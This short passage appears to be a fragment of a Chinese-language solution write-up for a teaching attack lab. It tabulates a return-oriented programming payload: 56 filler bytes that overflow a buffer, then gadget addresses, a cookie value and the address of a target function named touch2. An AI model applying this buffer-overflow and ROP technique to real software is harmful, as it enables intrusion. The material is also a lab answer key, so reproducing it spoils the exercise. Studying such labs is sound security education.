 位置 内容 说明
0-55 00... 填充缓冲区
56-
63
3b 1b 40
00...
gadget1: popq %rax
64-
71
95 c0 07
23...
cookie值 0x2307c095
72-
79
64 1b 40
00...
gadget2: movl %eax,
%edi
80-
87
67 19 40
00...
touch2 地址